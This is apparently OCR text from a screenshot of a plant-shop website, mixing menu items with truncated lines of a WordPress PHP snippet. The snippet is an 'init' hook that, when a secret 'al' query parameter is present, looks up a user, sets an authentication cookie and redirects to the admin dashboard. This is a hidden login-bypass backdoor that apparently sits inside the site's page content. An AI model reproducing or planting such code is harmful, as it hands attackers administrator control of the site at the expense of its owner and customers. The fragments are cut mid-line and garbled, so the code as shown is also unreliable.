
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Outdoor Plant
Curry Leaves Plant
Feature